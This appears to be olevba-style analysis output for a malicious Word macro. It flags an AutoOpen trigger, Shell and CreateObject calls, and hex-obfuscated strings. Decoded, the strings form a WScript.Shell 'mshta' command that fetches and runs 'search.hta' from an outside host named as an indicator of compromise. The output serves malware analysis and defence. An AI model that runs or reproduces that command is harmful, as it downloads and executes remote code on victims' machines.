 zsh
⌥⌘1
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |AutoOpen |Runs when the Word document is opened |
|Suspicious|Run |May run an executable file or a system |
| | |command |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|Chr |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|Shell |May run an executable file or a system |
| | |command (obfuscation: Hex) |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|IOC |http://vnext.mire |URL (obfuscation: Hex) |
|IOC |search.hta |Executable file name (obfuscation: Hex) |
|Hex String|WScri |5753637269 |
|Hex String|pt.Shell |70742e5368656c6c |
|Hex String|mshta |6d7368746120687474703a2f2f766e6578742e6d69726|
| |http://vnext.mire |5 |
|Hex String|ene.com/theme/basic/|656e652e636f6d2f7468656d652f62617369632f736b6|
| |skin/member/basic/up|96e2f6d656d6265722f62617369632f75706c6f61642f|
| |load/search.hta /f |7365617263682e687461202f66 |
+----------+--------------------+---------------------------------------------+